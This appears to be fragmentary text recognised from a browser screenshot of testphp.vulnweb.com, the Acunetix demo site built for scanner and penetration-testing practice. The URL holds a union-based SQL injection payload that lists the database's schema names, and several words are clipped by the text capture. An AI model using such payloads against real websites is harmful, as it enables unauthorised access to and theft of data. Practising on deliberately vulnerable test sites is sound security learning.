 unetix Art
testphp.vulnweb.com/artists.php?artist=-1+union+distinctrow+select+1,(select group_concat(schema_name)from information_schema.schemata),3
Python 정보보안기사 Up Upwork [정보통신기술용어] 모의 해킹 방문예약 비트코인 다나와티비 Steem 머니
acunetix acuart
nd Demonstration site for Acunetix Web Vulnerability Scanner
categories | artists | disclaimer | your cart | guestbook | AJAX Demo
art
go
welcome to our page
Test site for Acunetix WVS.
categories
artists
rt